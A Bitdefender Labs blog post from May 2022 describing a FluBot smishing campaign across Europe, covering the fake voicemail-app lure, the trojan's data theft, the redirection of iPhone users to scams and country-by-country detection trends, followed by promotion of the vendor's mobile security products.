            </h1> <div class="tw-mt-3 tw-items-center tw-text-sm sm:tw-flex"><div class="sm:tw-w-1/3"><div class="tw-mt-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-sm"><a href="/en-us/blog/labs/author/ftruta" title="Filip TRUȚĂ" class="tw-overflow-hidden tw-rounded-full tw-h-11 tw-w-11"><img width="50" height="50" alt="Filip TRUȚĂ" title="Filip TRUȚĂ" data-src="https://0.gravatar.com/avatar/377aeee1f02a7ae7ac62f20f2f4ce504?s=64&amp;d=mm&amp;r=g" class="tw-h-full tw-w-full tw-object-cover"></a><a href="/en-us/blog/labs/author/rgosa" title="Răzvan GOSA" class="tw-overflow-hidden tw-rounded-full tw-h-11 tw-w-11"><img width="50" height="50" alt="Răzvan GOSA" title="Răzvan GOSA" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w100/2020/11/rgosa.jpg" class="tw-h-full tw-w-full tw-object-cover"></a><a href="/en-us/blog/labs/author/agozob" title="Adrian Mihai GOZOB" class="tw-overflow-hidden tw-rounded-full tw-h-11 tw-w-11"><img width="50" height="50" alt="Adrian Mihai GOZOB" title="Adrian Mihai GOZOB" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w100/2022/05/adrian-mihai-gozob.jpg" class="tw-h-full tw-w-full tw-object-cover"></a> <div class="tw-pl-2"><div class="tw-flex tw-flex-wrap tw-gap-x-2"><a href="/en-us/blog/labs/author/ftruta" title="Filip TRUȚĂ" class="tw-py-1 tw-mr-1.5 last:tw-mr-0">Filip TRUȚĂ
         </a><a href="/en-us/blog/labs/author/rgosa" title="Răzvan GOSA" class="tw-py-1 tw-mr-1.5 last:tw-mr-0">Răzvan GOSA
         </a><a href="/en-us/blog/labs/author/agozob" title="Adrian Mihai GOZOB" class="tw-py-1 tw-mr-1.5 last:tw-mr-0">Adrian Mihai GOZOB
         </a></div> <p style="color:#757575;">
         May 24, 2022
      </p></div> <!----> <!----></div></div> <div class="tw-mt-4 sm:tw-mt-0 sm:tw-w-2/3"><div class="tw-flex tw-gap-2 tw-rounded tw-bg-[#f4f7fa] tw-p-2 tw-text-xs"><em class="tw-text-[10px]">Promo</em> <div><span class="pe-2">Protect all your devices, without slowing them down.</span> <br> <a target="_blank" href="../../Downloads/" class="tw-text-[#0069F5]">Free 30-day trial</a></div></div></div></div> <picture class="tw-my-6"><source data-not-lazy="" media="(max-width: 600px)" data-srcset="https://blogapp.bitdefender.com/labs/content/images/size/w600/2022/05/luis-villasmil-4V8uMZx8FYA-unsplash.jpg"> <source data-not-lazy="" media="(min-width: 701px)" data-srcset="https://blogapp.bitdefender.com/labs/content/images/size/w1000/2022/05/luis-villasmil-4V8uMZx8FYA-unsplash.jpg"> <img data-not-lazy="" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w600/2022/05/luis-villasmil-4V8uMZx8FYA-unsplash.jpg" alt="New FluBot Campaign Sweeps through Europe Targeting Android and iOS Users Alike" title="New FluBot Campaign Sweeps through Europe Targeting Android and iOS Users Alike" width="600" height="400" src="https://blogapp.bitdefender.com/labs/content/images/size/w600/2022/05/luis-villasmil-4V8uMZx8FYA-unsplash.jpg" class="tw-my-4 tw-w-full"></picture> <div class="content tw-mb-12 tw-text-lg tw-text-black"><p>FluBot operators are targeting European countries with a renewed smishing campaign, leaping from one country to another in an intense push to sneak data-stealing malware onto people’s phones.</p><p><a href="https://www.digi24.ro/amphtml/stiri/actualitate/mesajele-de-pe-mail-sau-din-sms-uri-care-va-pot-lasa-fara-bani-pe-card-1819081">Initially detected around Easter</a> in Bitdefender’s home country, Romania, the latest FluBot campaign uses the same <a href="https://www.bitdefender.com/consumer/support/answer/42907/">smishing techniques</a> as before: an SMS advertising fake content – typically a voice message. Android and iPhone users are receiving the texts in nearly equal doses this time, but Android users are still the primary target.</p><h3 id="flubot-spares-no-one">FluBot spares no one</h3><p>It all starts with an SMS advertising fake content behind a tainted link.</p><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://blogapp.bitdefender.com/labs/content/images/2022/05/parcelsmish.jpg" class="kg-image" alt="" loading="lazy" width="1958" height="775" srcset="https://blogapp.bitdefender.com/labs/content/images/size/w600/2022/05/parcelsmish.jpg 600w, https://blogapp.bitdefender.com/labs/content/images/size/w1000/2022/05/parcelsmish.jpg 1000w, https://blogapp.bitdefender.com/labs/content/images/size/w1600/2022/05/parcelsmish.jpg 1600w, https://blogapp.bitdefender.com/labs/content/images/2022/05/parcelsmish.jpg 1958w" sizes="(min-width: 720px) 720px"><figcaption><i>Credit: Bitdefender</i></figcaption></figure><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://blogapp.bitdefender.com/labs/content/images/2022/05/parcel-finnish.jpg" class="kg-image" alt="" loading="lazy" width="469" height="265"><figcaption><i>Credit: kyberturvallisuuskeskus.fi</i></figcaption></figure><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://blogapp.bitdefender.com/labs/content/images/2022/05/voice-smish.jpg" class="kg-image" alt="" loading="lazy" width="1949" height="912" srcset="https://blogapp.bitdefender.com/labs/content/images/size/w600/2022/05/voice-smish.jpg 600w, https://blogapp.bitdefender.com/labs/content/images/size/w1000/2022/05/voice-smish.jpg 1000w, https://blogapp.bitdefender.com/labs/content/images/size/w1600/2022/05/voice-smish.jpg 1600w, https://blogapp.bitdefender.com/labs/content/images/2022/05/voice-smish.jpg 1949w" sizes="(min-width: 720px) 720px"><figcaption><i>Credit: Bitdefender</i></figcaption></figure><p></p><p>If users access the link, an installation prompt asks them for permission to install an unknown app – in this case, a fake Voicemail app purportedly required to listen to the voice message.</p><figure class="kg-card kg-gallery-card kg-width-wide kg-card-hascaption"><div class="kg-gallery-container"><div class="kg-gallery-row"><div class="kg-gallery-image"><img src="https://blogapp.bitdefender.com/labs/content/images/2022/05/app-unknown-source-1.jpg" width="550" height="812" loading="lazy" alt=""></div><div class="kg-gallery-image"><img src="https://blogapp.bitdefender.com/labs/content/images/2022/05/voicemail-app.jpg" width="524" height="620" loading="lazy" alt=""></div></div></div><figcaption><em>Credit: Bitdefender</em></figcaption></figure><p></p><p>The attackers’ main objective here is to get users to install the FluBot banking trojan with their own hands. If the victim follows through with the instructions, the fake Voicemail app (FluBot) requests Accessibility permissions to give itself full access to areas of interest on the phone.</p><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://blogapp.bitdefender.com/labs/content/images/2022/05/accessibillity.jpg" class="kg-image" alt="" loading="lazy" width="638" height="300" srcset="https://blogapp.bitdefender.com/labs/content/images/size/w600/2022/05/accessibillity.jpg 600w, https://blogapp.bitdefender.com/labs/content/images/2022/05/accessibillity.jpg 638w"><figcaption><i>Credit: Bitdefender</i></figcaption></figure><p></p><p>If granted access, FluBot collects the victim’s Contacts and uses the SMS app to continue spreading malicious links throughout the mobile ecosystem, all while stealing data and sending it to the C&amp;C server. It also uses its Accessibility privileges to make it hard for the user to uninstall the app.</p><div class="kg-card kg-callout-card kg-callout-card-accent"><div class="kg-callout-emoji">💡</div><div class="kg-callout-text"><em>A typical banking Trojan, FluBot is designed to siphon credit card information and credentials, enabling cybercriminals to not just steal money, but also to raid victims’ various accounts. Here is a list of application icons that FluBot mimics.</em></div></div><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://blogapp.bitdefender.com/labs/content/images/2022/05/flubot-icons.png" class="kg-image" alt="" loading="lazy" width="432" height="251"><figcaption><em>Credit: Bitdefender</em></figcaption></figure><p></p><p>FluBot doesn’t run on iOS. But when iPhone owners access the infected links, they are redirected to phishing sites and subscription scams. In the example below, a typical survey scam unfolds. Victims are encouraged to answer a few market research questions for a <em>guaranteed</em> iPhone 13.</p><figure class="kg-card kg-gallery-card kg-width-wide kg-card-hascaption"><div class="kg-gallery-container"><div class="kg-gallery-row"><div class="kg-gallery-image"><img src="https://blogapp.bitdefender.com/labs/content/images/2022/05/ios-phish-1.jpg" width="440" height="785" loading="lazy" alt=""></div><div class="kg-gallery-image"><img src="https://blogapp.bitdefender.com/labs/content/images/2022/05/ios-phish-2.jpg" width="440" height="785" loading="lazy" alt=""></div></div></div><figcaption>Credit: Bitdefender</figcaption></figure><p></p><h3 id="most-of-europe-targeted">Most of Europe targeted</h3><p>Following the Easter campaign unfolding in Romania, Bitdefender started monitoring FluBot activity more closely across the Old Continent and noticed a considerable spike in April-May.</p><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://blogapp.bitdefender.com/labs/content/images/2022/05/all-countries-spread.jpg" class="kg-image" alt="" loading="lazy" width="1203" height="675" srcset="https://blogapp.bitdefender.com/labs/content/images/size/w600/2022/05/all-countries-spread.jpg 600w, https://blogapp.bitdefender.com/labs/content/images/size/w1000/2022/05/all-countries-spread.jpg 1000w, https://blogapp.bitdefender.com/labs/content/images/2022/05/all-countries-spread.jpg 1203w" sizes="(min-width: 720px) 720px"><figcaption><em>Spike in FluBot activity (Europe). </em><i>Credit: Bitdefender</i></figcaption></figure><p></p><p>This coincides with reports not just from Romania, but from Finland as well. Fins are at <a href="https://www.bitdefender.com/blog/hotforsecurity/rejuvenated-flubot-campaign-moves-to-finland-iphone-users-also-targeted-2/">their second major run-in with FluBot</a> in <a href="https://www.bitdefender.com/blog/hotforsecurity/what-is-flubot-and-why-you-need-to-start-taking-it-seriously-right-now/">six months</a>. Both campaigns have seen highly localized messages with decent wording, suggesting that FluBot operators are investing more time and effort to expand their reach – in terms of both platform and language.</p><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://blogapp.bitdefender.com/labs/content/images/2022/05/finland-spreading.jpg" class="kg-image" alt="" loading="lazy" width="1307" height="736" srcset="https://blogapp.bitdefender.com/labs/content/images/size/w600/2022/05/finland-spreading.jpg 600w, https://blogapp.bitdefender.com/labs/content/images/size/w1000/2022/05/finland-spreading.jpg 1000w, https://blogapp.bitdefender.com/labs/content/images/2022/05/finland-spreading.jpg 1307w" sizes="(min-width: 720px) 720px"><figcaption><em>Finland spike in FluBot. Credit: Bitdefender</em></figcaption></figure><p></p><p>This time, most of Europe is targeted in a concerted effort from FluBot operators. The most targeted countries are Germany, Romania, UK, Poland, Spain, Sweden, Austria, Finland, and Denmark. Romania and Germany are by far the most-targeted regions in this rejuvenated FluBot campaign, with a combined 69% share, as the chart below shows.</p><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://blogapp.bitdefender.com/labs/content/images/2022/05/pie-chart-flubot.jpg" class="kg-image" alt="" loading="lazy" width="1283" height="724" srcset="https://blogapp.bitdefender.com/labs/content/images/size/w600/2022/05/pie-chart-flubot.jpg 600w, https://blogapp.bitdefender.com/labs/content/images/size/w1000/2022/05/pie-chart-flubot.jpg 1000w, https://blogapp.bitdefender.com/labs/content/images/2022/05/pie-chart-flubot.jpg 1283w" sizes="(min-width: 720px) 720px"><figcaption><em>Top targeted regions. Credit: Bitdefender</em></figcaption></figure><p></p><p>While multiple regions were hit around the same time, placing random pairs of countries side by side shows more clearly that attack peaks don’t actually coincide. This suggests that individual, localized campaigns were programmed from the start.</p><p>For example, detections started ramping up in Poland just as attacks were dwindling in Romania.</p><figure class="kg-card kg-image-card"><img src="https://blogapp.bitdefender.com/labs/content/images/2022/05/poland-ro.jpg" class="kg-image" alt="" loading="lazy" width="1335" height="757" srcset="https://blogapp.bitdefender.com/labs/content/images/size/w600/2022/05/poland-ro.jpg 600w, https://blogapp.bitdefender.com/labs/content/images/size/w1000/2022/05/poland-ro.jpg 1000w, https://blogapp.bitdefender.com/labs/content/images/2022/05/poland-ro.jpg 1335w" sizes="(min-width: 720px) 720px"></figure><p></p><p>Fins and Swedes were targeted in a similar fashion, with detections in Sweden dwindling as the Finland campaign started ramping up.</p><figure class="kg-card kg-image-card"><img src="https://blogapp.bitdefender.com/labs/content/images/2022/05/swe-fin.jpg" class="kg-image" alt="" loading="lazy" width="1430" height="809" srcset="https://blogapp.bitdefender.com/labs/content/images/size/w600/2022/05/swe-fin.jpg 600w, https://blogapp.bitdefender.com/labs/content/images/size/w1000/2022/05/swe-fin.jpg 1000w, https://blogapp.bitdefender.com/labs/content/images/2022/05/swe-fin.jpg 1430w" sizes="(min-width: 720px) 720px"></figure><p></p><p>Belgium and Spain offer more examples of this behavior.</p><figure class="kg-card kg-image-card"><img src="https://blogapp.bitdefender.com/labs/content/images/2022/05/Belgium-and-Spain.jpg" class="kg-image" alt="" loading="lazy" width="1920" height="1080" srcset="https://blogapp.bitdefender.com/labs/content/images/size/w600/2022/05/Belgium-and-Spain.jpg 600w, https://blogapp.bitdefender.com/labs/content/images/size/w1000/2022/05/Belgium-and-Spain.jpg 1000w, https://blogapp.bitdefender.com/labs/content/images/size/w1600/2022/05/Belgium-and-Spain.jpg 1600w, https://blogapp.bitdefender.com/labs/content/images/2022/05/Belgium-and-Spain.jpg 1920w" sizes="(min-width: 720px) 720px"></figure><p></p><p>All in all, FluBot operators seem to be concentrating on localizing smaller, individual campaigns on individual countries.</p><h3 id="likely-not-the-last-of-flubot-we%E2%80%99ll-see-this-year">Likely not the last of FluBot we’ll see this year</h3><p>Despite arrests of multiple people suspected of operating the malware, FluBot campaigns have actually intensified in recent times, meaning there’s no reason not to expect more waves of attacks in the future. In fact, due to this aggressive campaign, we could say FluBot is helping raise awareness about <a href="https://www.bitdefender.com/blog/hotforsecurity/how-to-recognize-and-avoid-smishing-attacks/">smishing as an attack avenue</a>. At Bitdefender, we are <a href="https://www.bitdefender.com/blog/hotforsecurity/why-iphone-owners-should-consider-using-an-antivirus/">pushing</a> on <a href="https://www.bitdefender.com/blog/hotforsecurity/bitdefender-mobile-security-gets-a-new-educational-layer-for-the-powerful-scam-alert-feature/">multiple fronts</a> to raise awareness of this social engineering attack vector.</p><p>Because FluBot activity is rising, Bitdefender highly recommends that users install a security solution capable of detecting not just FluBot itself, but also any social engineering vector designed to deploy malware. Your security app must be able to nip the problem in the bud.</p><p>With the new <a href="https://www.bitdefender.com/blog/hotforsecurity/meet-scam-alert-the-new-bitdefender-mobile-security-antivirus-technology-battling-malicious-links/">Scam Alert</a> feature, <strong><a href="https://play.google.com/store/apps/details?id=com.bitdefender.security&amp;referrer=utm_source%3Dhotforsecurity%26utm_campaign%3Dnew_article">Bitdefender Mobile Security for Android</a></strong> thwarts smishing attacks before users even interact with the malicious content.</p><p><strong><a href="https://apps.apple.com/app/apple-store/id1255893012?pt=356885&amp;ct=hotforsecurity&amp;mt=8">Bitdefender Mobile Security for iOS</a></strong> also protects iPhone users against campaigns commanded by FluBot operators, steering them clear of any incoming phishing or fraudulent links.</p></div> <div><!----> <div><p class="tw-py-4 tw-pl-4 tw-font-bold tw-uppercase">tags</p></div> <!----></div> <div class="tw-mb-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-xs tw-font-bold tw-uppercase" style="color:#006DFF;"><a href="/en-us/blog/labs/tag/antimalware-research" title="Anti-Malware Research" class="tw-mr-4 tw-mb-4 tw-border tw-border-[#eff0f1] tw-bg-white tw-p-4 tw-text-xs tw-font-normal tw-lowercase tw-text-[#595959] hover:tw-bg-[#d4d7d9]">Anti-Malware Research
      </a><!----><!----> <!----></div> <div class="tw-mb-12 tw-mt-6"><hr> <div><h3 class="tw-py-4 tw-pl-4 tw-font-bold tw-uppercase">Author</h3></div> <hr></div> <div><div class="tw-mb-6 tw-flex tw-gap-4"><div class="tw-flex tw-flex-col tw-gap-3"><a href="/en-us/blog/labs/author/ftruta" title="Filip TRUȚĂ" class="tw-h-[150px] tw-w-[150px] tw-overflow-hidden tw-rounded-full"><img alt="Filip TRUȚĂ" title="Filip TRUȚĂ" data-src="https://0.gravatar.com/avatar/377aeee1f02a7ae7ac62f20f2f4ce504?s=150&amp;d=mm&amp;r=g" class="tw-h-full tw-w-full tw-object-cover"></a> <!----></div> <div class="tw-w-[calc(100%_-_150px)]"><div class="tw-mb-6 tw-text-lg tw-font-bold"><a href="/en-us/blog/labs/author/ftruta" title="Filip TRUȚĂ"><h2 class="single-post__author__name font-weight-bold">Filip TRUȚĂ</h2></a></div> <p class="tw-mb-6 tw-text-[#595959]">Filip has 15 years of experience in technology journalism. In recent years, he has turned his focus to cybersecurity in his role as Information Security Analyst at Bitdefender.</p> <a href="/en-us/blog/labs/author/ftruta" class="tw-mr-4 tw-inline-block tw-border tw-border-[#eff0f1] tw-bg-white tw-p-4 tw-text-xs tw-font-normal tw-text-[#595959] last:tw-mr-0 hover:tw-bg-[#d4d7d9]">
            View all posts
         </a></div></div><div class="tw-mb-6 tw-flex tw-gap-4"><div class="tw-flex tw-flex-col tw-gap-3"><a href="/en-us/blog/labs/author/rgosa" title="Răzvan GOSA" class="tw-h-[150px] tw-w-[150px] tw-overflow-hidden tw-rounded-full"><img alt="Răzvan GOSA" title="Răzvan GOSA" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w300/2020/11/rgosa.jpg" class="tw-h-full tw-w-full tw-object-cover"></a> <!----></div> <div class="tw-w-[calc(100%_-_150px)]"><div class="tw-mb-6 tw-text-lg tw-font-bold"><a href="/en-us/blog/labs/author/rgosa" title="Răzvan GOSA"><h2 class="single-post__author__name font-weight-bold">Răzvan GOSA</h2></a></div> <p class="tw-mb-6 tw-text-[#595959]">As part of Bitdefender’s Android team, Razvan’s focus is malware threat research, but he also likes to mingle with statistics and machine learning. In his free time he's either hiking or gaming</p> <a href="/en-us/blog/labs/author/rgosa" class="tw-mr-4 tw-inline-block tw-border tw-border-[#eff0f1] tw-bg-white tw-p-4 tw-text-xs tw-font-normal tw-text-[#595959] last:tw-mr-0 hover:tw-bg-[#d4d7d9]">
            View all posts
         </a></div></div><div class="tw-mb-6 tw-flex tw-gap-4"><div class="tw-flex tw-flex-col tw-gap-3"><a href="/en-us/blog/labs/author/agozob" title="Adrian Mihai GOZOB" class="tw-h-[150px] tw-w-[150px] tw-overflow-hidden tw-rounded-full"><img alt="Adrian Mihai GOZOB" title="Adrian Mihai GOZOB" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w300/2022/05/adrian-mihai-gozob.jpg" class="tw-h-full tw-w-full tw-object-cover"></a> <!----></div> <div class="tw-w-[calc(100%_-_150px)]"><div class="tw-mb-6 tw-text-lg tw-font-bold"><a href="/en-us/blog/labs/author/agozob" title="Adrian Mihai GOZOB"><h2 class="single-post__author__name font-weight-bold">Adrian Mihai GOZOB</h2></a></div> <p class="tw-mb-6 tw-text-[#595959]">Adrian was fascinated by technology from an early age. He soon developed a deep passion for analyzing software. Today, nothing gets his gears going more than picking at complex malware.</p> <a href="/en-us/blog/labs/author/agozob" class="tw-mr-4 tw-inline-block tw-border tw-border-[#eff0f1] tw-bg-white tw-p-4 tw-text-xs tw-font-normal tw-text-[#595959] last:tw-mr-0 hover:tw-bg-[#d4d7d9]">
            View all posts
         </a></div></div></div> <hr></div> <div class="tw-sticky tw-top-0 tw-mt-4 tw-h-fit lg:tw-mt-0 lg:tw-w-1/3"><div class="tw-mb-4"></div> <h2 class="tw-mb-7 tw-h-16 tw-border-b tw-border-[#e1e3e5]"><span class="tw-block tw-text-sm tw-font-medium tw-uppercase lg:tw-text-sm" style="color:#696969;">
      Right now
   </span> <span class="tw-block tw-text-xl tw-font-bold tw-uppercase lg:tw-text-2xl tw-text-black">
      Top posts
   </span></h2> <div class="row"><div class="tw-mb-6 tw-flex tw-gap-4 tw-border-b tw-border-[#e1e3e5] tw-pb-6 last:tw-border-b-0"> <div class="tw-w-1/4"><a href="/en-us/blog/labs/active-subscription-scam-campaigns-flooding-the-internet" title="Active Subscription Scam Campaigns Flooding the Internet" class="tw-block tw-h-full"><img width="200" height="200" alt="Active Subscription Scam Campaigns Flooding the Internet" title="Active Subscription Scam Campaigns Flooding the Internet" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w300/2025/04/advanced_persistent_threats.jpg" class="tw-h-full tw-w-full tw-object-top tw-object-contain"></a></div> <div class="tw-w-3/4"><div class="tw-mb-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-xs tw-font-bold tw-uppercase" style="color:#006DFF;"><a href="/en-us/blog/labs/tag/scam-research" title="Scam Research" class="tw-py-1 tw-relative tw-mr-4 after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">Scam Research
      </a><!----><!----> <!----></div> <a href="/en-us/blog/labs/active-subscription-scam-campaigns-flooding-the-internet" title="Active Subscription Scam Campaigns Flooding the Internet" class="tw-block"><h3 class="tw-font-bold tw-leading-tight tw-line-clamp-3 tw-text-lg">
            Active Subscription Scam Campaigns Flooding the Internet
         </h3></a> <div class="tw-mt-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-sm"><!----> <div><!----> <p style="color:#757575;">
         April 30, 2025
      </p></div> <div class="tw-relative tw-ml-5 tw-flex tw-items-center before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959] sm:first:before:tw-hidden"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 23 23" overflow="visible" class="tw-text-[#595959]"><path d="M11.5 2c5.2 0 9.5 4.3 9.5 9.5S16.7 21 11.5 21 2 16.7 2 11.5 6.3 2 11.5 2m0-2C5.1 0 0 5.1 0 11.5S5.1 23 11.5 23 23 17.9 23 11.5 17.9 0 11.5 0z" style="fill: currentColor"></path> <path d="M11.5 6.6v4.5M12 12.1l3.5 3.2" class="st0"></path></svg> <span class="tw-pl-2">
             8 min read
         </span></div> <div class="tw-py-1 tw-relative tw-ml-5 before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959]"><button aria-label="Add to bookmark" class="tw-block tw-text-base"><svg xmlns="http://www.w3.org/2000/svg" width="20" viewBox="0 0 50.9 52.1" overflow="visible" class="tw-w-[1em] tw-h-[1em]"><path d="M3.4 2.5h34.3c.4 0 .7.4.7.8v45.2c0 .6-.6.9-.9.5L21.1 37.3c-.4-.3-.8-.3-1.2 0L3.4 49.5c-.4.4-.9.1-.9-.5l.2-45.7c0-.4.3-.8.7-.8z" fill="#fff" stroke="#adb5b9" stroke-width="5" stroke-miterlimit="10"></path></svg> <!----></button></div></div></div></div><div class="tw-mb-6 tw-flex tw-gap-4 tw-border-b tw-border-[#e1e3e5] tw-pb-6 last:tw-border-b-0"> <div class="tw-w-1/4"><a href="/en-us/blog/labs/infected-minecraft-mods-lead-to-multi-stage-multi-platform-infostealer-malware" title="Infected Minecraft Mods Lead to Multi-Stage, Multi-Platform Infostealer Malware" class="tw-block tw-h-full"><img width="200" height="200" alt="Infected Minecraft Mods Lead to Multi-Stage, Multi-Platform Infostealer Malware" title="Infected Minecraft Mods Lead to Multi-Stage, Multi-Platform Infostealer Malware" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w300/2023/06/minecraft-1106252_1920.jpg" class="tw-h-full tw-w-full tw-object-top tw-object-contain"></a></div> <div class="tw-w-3/4"><div class="tw-mb-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-xs tw-font-bold tw-uppercase" style="color:#006DFF;"><a href="/en-us/blog/labs/tag/antimalware-research" title="Anti-Malware Research" class="tw-py-1 tw-relative tw-mr-4 after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">Anti-Malware Research
      </a><!----><!----><!----> <!----></div> <a href="/en-us/blog/labs/infected-minecraft-mods-lead-to-multi-stage-multi-platform-infostealer-malware" title="Infected Minecraft Mods Lead to Multi-Stage, Multi-Platform Infostealer Malware" class="tw-block"><h3 class="tw-font-bold tw-leading-tight tw-line-clamp-3 tw-text-lg">
            Infected Minecraft Mods Lead to Multi-Stage, Multi-Platform Infostealer Malware
         </h3></a> <div class="tw-mt-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-sm"><!----> <div><!----> <p style="color:#757575;">
         June 08, 2023
      </p></div> <div class="tw-relative tw-ml-5 tw-flex tw-items-center before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959] sm:first:before:tw-hidden"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 23 23" overflow="visible" class="tw-text-[#595959]"><path d="M11.5 2c5.2 0 9.5 4.3 9.5 9.5S16.7 21 11.5 21 2 16.7 2 11.5 6.3 2 11.5 2m0-2C5.1 0 0 5.1 0 11.5S5.1 23 11.5 23 23 17.9 23 11.5 17.9 0 11.5 0z" style="fill: currentColor"></path> <path d="M11.5 6.6v4.5M12 12.1l3.5 3.2" class="st0"></path></svg> <span class="tw-pl-2">
             5 min read
         </span></div> <div class="tw-py-1 tw-relative tw-ml-5 before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959]"><button aria-label="Add to bookmark" class="tw-block tw-text-base"><svg xmlns="http://www.w3.org/2000/svg" width="20" viewBox="0 0 50.9 52.1" overflow="visible" class="tw-w-[1em] tw-h-[1em]"><path d="M3.4 2.5h34.3c.4 0 .7.4.7.8v45.2c0 .6-.6.9-.9.5L21.1 37.3c-.4-.3-.8-.3-1.2 0L3.4 49.5c-.4.4-.9.1-.9-.5l.2-45.7c0-.4.3-.8.7-.8z" fill="#fff" stroke="#adb5b9" stroke-width="5" stroke-miterlimit="10"></path></svg> <!----></button></div></div></div></div><div class="tw-mb-6 tw-flex tw-gap-4 tw-border-b tw-border-[#e1e3e5] tw-pb-6 last:tw-border-b-0"> <div class="tw-w-1/4"><a href="/en-us/blog/labs/vulnerabilities-identified-amazon-fire-tv-stick-insignia-fire-os-tv-series" title="Vulnerabilities identified in
Amazon Fire TV Stick, Insignia
FireOS TV Series" class="tw-block tw-h-full"><img width="200" height="200" alt="Vulnerabilities identified in
Amazon Fire TV Stick, Insignia
FireOS TV Series" title="Vulnerabilities identified in
Amazon Fire TV Stick, Insignia
FireOS TV Series" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w300/2023/05/old-tv-gab6450206_1920.png" class="tw-h-full tw-w-full tw-object-top tw-object-contain"></a></div> <div class="tw-w-3/4"><div class="tw-mb-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-xs tw-font-bold tw-uppercase" style="color:#006DFF;"><a href="/en-us/blog/labs/tag/iot-research" title="IoT Research" class="tw-py-1 tw-relative tw-mr-4 after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">IoT Research
      </a><!----><a href="/en-us/blog/labs/tag/whitepapers" title="Whitepapers" class="tw-py-1 tw-relative tw-mr-4 after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">Whitepapers
      </a><!----><!----> <!----></div> <a href="/en-us/blog/labs/vulnerabilities-identified-amazon-fire-tv-stick-insignia-fire-os-tv-series" title="Vulnerabilities identified in
Amazon Fire TV Stick, Insignia
FireOS TV Series" class="tw-block"><h3 class="tw-font-bold tw-leading-tight tw-line-clamp-3 tw-text-lg">
            Vulnerabilities identified in
Amazon Fire TV Stick, Insignia
FireOS TV Series
         </h3></a> <div class="tw-mt-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-sm"><!----> <div><!----> <p style="color:#757575;">
         May 02, 2023
      </p></div> <div class="tw-relative tw-ml-5 tw-flex tw-items-center before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959] sm:first:before:tw-hidden"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 23 23" overflow="visible" class="tw-text-[#595959]"><path d="M11.5 2c5.2 0 9.5 4.3 9.5 9.5S16.7 21 11.5 21 2 16.7 2 11.5 6.3 2 11.5 2m0-2C5.1 0 0 5.1 0 11.5S5.1 23 11.5 23 23 17.9 23 11.5 17.9 0 11.5 0z" style="fill: currentColor"></path> <path d="M11.5 6.6v4.5M12 12.1l3.5 3.2" class="st0"></path></svg> <span class="tw-pl-2">
             2 min read
